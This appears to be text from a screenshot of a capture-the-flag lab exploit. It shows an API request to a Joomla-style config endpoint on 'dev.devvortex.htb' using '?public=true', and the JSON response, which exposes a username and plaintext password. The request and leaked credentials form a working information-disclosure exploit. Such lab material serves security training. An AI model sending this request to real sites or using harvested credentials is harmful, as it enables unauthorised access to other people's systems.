 dev.devvortex.htb/api/index.php/v1/config/application?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
links:
self: "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true"
next: "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20"
last: "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"
data:
0: {…}
1: {…}
2: {…}
3: {…}
4: {…}
5: {…}
6: {…}
7: {…}
8: {…}
9: {…}
10: {…}
11: {…}
12: {…}
13: {…}
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224